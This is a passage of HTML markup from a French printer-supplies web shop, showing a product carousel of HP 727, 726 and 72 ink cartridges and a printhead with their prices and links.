                            src="https://shop-printer.fr/11312-home_default/cartouche-noir-mat-hp-727-c1q12a-13855-eur.jpg"
              alt="HP 727 Original Noir mat"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/19605211-cartouche-noir-mat-hp-727-c1q12a-13855-eur-0887758278048.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/19605211-cartouche-noir-mat-hp-727-c1q12a-13855-eur-0887758278048.html">Cartouche - Noir mat - HP 727 - C1Q12A</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      171,55 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      205,85 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="205.85" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="19605211" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="19605211"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/19605211-cartouche-noir-mat-hp-727-c1q12a-13855-eur-0887758278048.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="13" />  <article class="product-miniature js-product-miniature" data-id-product="18277248"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/18277248-cartouche-noir-mat-hp-727-b3p22a-7419-eur-0887111963772.html" class="thumbnail product-thumbnail">
                          <img id="main-18277248" data-random="4498"
              src="https://shop-printer.fr/11096-home_default/cartouche-noir-mat-hp-727-b3p22a-7419-eur.jpg"
              alt="HP 727 1 pièce(s) Original Noir mat"
              data-full-size-image-url="https://shop-printer.fr/11096-large_default/cartouche-noir-mat-hp-727-b3p22a-7419-eur.jpg"
              class="lg-get-images-by-product"
              data-code="18277248"
              data-images=""
              />
                          <img id="pr-18277248-4498"
                            src="https://shop-printer.fr/11096-home_default/cartouche-noir-mat-hp-727-b3p22a-7419-eur.jpg"
              alt="HP 727 1 pièce(s) Original Noir mat"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/18277248-cartouche-noir-mat-hp-727-b3p22a-7419-eur-0887111963772.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/18277248-cartouche-noir-mat-hp-727-b3p22a-7419-eur-0887111963772.html">Cartouche - Noir mat - HP 727 - B3P22A</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      89,87 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      107,85 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="107.85" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="18277248" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="18277248"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/18277248-cartouche-noir-mat-hp-727-b3p22a-7419-eur-0887111963772.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="14" />  <article class="product-miniature js-product-miniature" data-id-product="18277246"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/18277246-cartouche-jaune-hp-727-b3p21a-7419-eur-0887111963765.html" class="thumbnail product-thumbnail">
                          <img id="main-18277246" data-random="15132"
              src="https://shop-printer.fr/11095-home_default/cartouche-jaune-hp-727-b3p21a-7419-eur.jpg"
              alt="HP 727 1 pièce(s) Original Jaune"
              data-full-size-image-url="https://shop-printer.fr/11095-large_default/cartouche-jaune-hp-727-b3p21a-7419-eur.jpg"
              class="lg-get-images-by-product"
              data-code="18277246"
              data-images=""
              />
                          <img id="pr-18277246-15132"
                            src="https://shop-printer.fr/11095-home_default/cartouche-jaune-hp-727-b3p21a-7419-eur.jpg"
              alt="HP 727 1 pièce(s) Original Jaune"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/18277246-cartouche-jaune-hp-727-b3p21a-7419-eur-0887111963765.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/18277246-cartouche-jaune-hp-727-b3p21a-7419-eur-0887111963765.html">Cartouche - Jaune - HP 727 - B3P21A</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      89,86 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      107,83 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="107.83" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="18277246" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="18277246"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/18277246-cartouche-jaune-hp-727-b3p21a-7419-eur-0887111963765.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="15" />  <article class="product-miniature js-product-miniature" data-id-product="18277244"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/18277244-tete-dimpression-noir-mat-noir-photo-gris-cyan-magenta-jaune-hp-727-b3p06a-26494-eur-0887111963673.html" class="thumbnail product-thumbnail">
                          <img id="main-18277244" data-random="11979"
              src="https://shop-printer.fr/11093-home_default/tete-dimpression-noir-mat-noir-photo-gris-cyan-magenta-jaune-hp-727-b3p06a-26494-eur.jpg"
              alt="HP 727 tête d’impression Jet d&#039;encre"
              data-full-size-image-url="https://shop-printer.fr/11093-large_default/tete-dimpression-noir-mat-noir-photo-gris-cyan-magenta-jaune-hp-727-b3p06a-26494-eur.jpg"
              class="lg-get-images-by-product"
              data-code="18277244"
              data-images=""
              />
                          <img id="pr-18277244-11979"
                            src="https://shop-printer.fr/11093-home_default/tete-dimpression-noir-mat-noir-photo-gris-cyan-magenta-jaune-hp-727-b3p06a-26494-eur.jpg"
              alt="HP 727 tête d’impression Jet d&#039;encre"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/18277244-tete-dimpression-noir-mat-noir-photo-gris-cyan-magenta-jaune-hp-727-b3p06a-26494-eur-0887111963673.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/18277244-tete-dimpression-noir-mat-noir-photo-gris-cyan-magenta-jaune-hp-727-b3p06a-26494-eur-0887111963673.html">Tête d&#039;impression - Noir mat/Noir photo/Gris/Cyan/Magenta/Jaune - HP 727 - B3P06A</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      348,59 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      418,31 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="418.31" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="18277244" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="18277244"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/18277244-tete-dimpression-noir-mat-noir-photo-gris-cyan-magenta-jaune-hp-727-b3p06a-26494-eur-0887111963673.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="16" />  <article class="product-miniature js-product-miniature" data-id-product="18277238"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/18277238-cartouche-magenta-hp-727-b3p20a-7419-eur-0887111963758.html" class="thumbnail product-thumbnail">
                          <img id="main-18277238" data-random="5257"
              src="https://shop-printer.fr/11092-home_default/cartouche-magenta-hp-727-b3p20a-7419-eur.jpg"
              alt="HP 727 1 pièce(s) Original Magenta"
              data-full-size-image-url="https://shop-printer.fr/11092-large_default/cartouche-magenta-hp-727-b3p20a-7419-eur.jpg"
              class="lg-get-images-by-product"
              data-code="18277238"
              data-images=""
              />
                          <img id="pr-18277238-5257"
                            src="https://shop-printer.fr/11092-home_default/cartouche-magenta-hp-727-b3p20a-7419-eur.jpg"
              alt="HP 727 1 pièce(s) Original Magenta"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/18277238-cartouche-magenta-hp-727-b3p20a-7419-eur-0887111963758.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/18277238-cartouche-magenta-hp-727-b3p20a-7419-eur-0887111963758.html">Cartouche - Magenta - HP 727 - B3P20A</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      89,86 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      107,83 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="107.83" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="18277238" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="18277238"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/18277238-cartouche-magenta-hp-727-b3p20a-7419-eur-0887111963758.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="17" />  <article class="product-miniature js-product-miniature" data-id-product="18277231"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/18277231-cartouche-noir-hp-727-b3p23a-7419-eur-0887111963789.html" class="thumbnail product-thumbnail">
                          <img id="main-18277231" data-random="5621"
              src="https://shop-printer.fr/11091-home_default/cartouche-noir-hp-727-b3p23a-7419-eur.jpg"
              alt="HP 727 1 pièce(s) Original Photo noire"
              data-full-size-image-url="https://shop-printer.fr/11091-large_default/cartouche-noir-hp-727-b3p23a-7419-eur.jpg"
              class="lg-get-images-by-product"
              data-code="18277231"
              data-images=""
              />
                          <img id="pr-18277231-5621"
                            src="https://shop-printer.fr/11091-home_default/cartouche-noir-hp-727-b3p23a-7419-eur.jpg"
              alt="HP 727 1 pièce(s) Original Photo noire"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/18277231-cartouche-noir-hp-727-b3p23a-7419-eur-0887111963789.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/18277231-cartouche-noir-hp-727-b3p23a-7419-eur-0887111963789.html">Cartouche - Noir - HP 727 - B3P23A</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      89,87 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      107,85 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="107.85" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="18277231" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="18277231"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/18277231-cartouche-noir-hp-727-b3p23a-7419-eur-0887111963789.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="18" />  <article class="product-miniature js-product-miniature" data-id-product="18277227"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/18277227-cartouche-gris-hp-727-b3p24a-7419-eur-0887111963796.html" class="thumbnail product-thumbnail">
                          <img id="main-18277227" data-random="2544"
              src="https://shop-printer.fr/11090-home_default/cartouche-gris-hp-727-b3p24a-7419-eur.jpg"
              alt="HP 727 1 pièce(s) Original Gris"
              data-full-size-image-url="https://shop-printer.fr/11090-large_default/cartouche-gris-hp-727-b3p24a-7419-eur.jpg"
              class="lg-get-images-by-product"
              data-code="18277227"
              data-images=""
              />
                          <img id="pr-18277227-2544"
                            src="https://shop-printer.fr/11090-home_default/cartouche-gris-hp-727-b3p24a-7419-eur.jpg"
              alt="HP 727 1 pièce(s) Original Gris"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/18277227-cartouche-gris-hp-727-b3p24a-7419-eur-0887111963796.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/18277227-cartouche-gris-hp-727-b3p24a-7419-eur-0887111963796.html">Cartouche - Gris - HP 727 - B3P24A</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      89,87 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      107,85 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="107.85" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="18277227" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="18277227"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/18277227-cartouche-gris-hp-727-b3p24a-7419-eur-0887111963796.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="19" />  <article class="product-miniature js-product-miniature" data-id-product="18277221"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/18277221-cartouche-cyan-hp-727-b3p19a-7419-eur-0887111963741.html" class="thumbnail product-thumbnail">
                          <img id="main-18277221" data-random="9798"
              src="https://shop-printer.fr/26723-home_default/cartouche-cyan-hp-727-b3p19a-7419-eur.jpg"
              alt="HP 727 Original Cyan"
              data-full-size-image-url="https://shop-printer.fr/26723-large_default/cartouche-cyan-hp-727-b3p19a-7419-eur.jpg"
              class="lg-get-images-by-product"
              data-code="18277221"
              data-images=""
              />
                          <img id="pr-18277221-9798"
                            src="https://shop-printer.fr/26723-home_default/cartouche-cyan-hp-727-b3p19a-7419-eur.jpg"
              alt="HP 727 Original Cyan"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/18277221-cartouche-cyan-hp-727-b3p19a-7419-eur-0887111963741.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/18277221-cartouche-cyan-hp-727-b3p19a-7419-eur-0887111963741.html">Cartouche - Cyan - HP 727 - B3P19A</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      90,31 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      108,37 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="108.37" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="18277221" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="18277221"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/18277221-cartouche-cyan-hp-727-b3p19a-7419-eur-0887111963741.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="20" />  <article class="product-miniature js-product-miniature" data-id-product="3779624"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/3779624-cartouche-noir-mat-hp-726-ch575a-15614-eur-0884420836360.html" class="thumbnail product-thumbnail">
                          <img id="main-3779624" data-random="15669"
              src="https://shop-printer.fr/5235-home_default/cartouche-noir-mat-hp-726-ch575a-15614-eur.jpg"
              alt="HP 726 Original Noir mat"
              data-full-size-image-url="https://shop-printer.fr/5235-large_default/cartouche-noir-mat-hp-726-ch575a-15614-eur.jpg"
              class="lg-get-images-by-product"
              data-code="3779624"
              data-images=""
              />
                          <img id="pr-3779624-15669"
                            src="https://shop-printer.fr/5235-home_default/cartouche-noir-mat-hp-726-ch575a-15614-eur.jpg"
              alt="HP 726 Original Noir mat"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/3779624-cartouche-noir-mat-hp-726-ch575a-15614-eur-0884420836360.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/3779624-cartouche-noir-mat-hp-726-ch575a-15614-eur-0884420836360.html">Cartouche - Noir mat - HP 726 - CH575A</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      183,31 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      219,97 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="219.97" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="3779624" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="3779624"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/3779624-cartouche-noir-mat-hp-726-ch575a-15614-eur-0884420836360.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="21" />  <article class="product-miniature js-product-miniature" data-id-product="859694"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/859694-cartouche-noir-hp-72-c9370a-7180-eur-0808736779760.html" class="thumbnail product-thumbnail">
                          <img id="main-859694" data-random="8489"
              src="https://shop-printer.fr/26716-home_default/cartouche-noir-hp-72-c9370a-7180-eur.jpg"
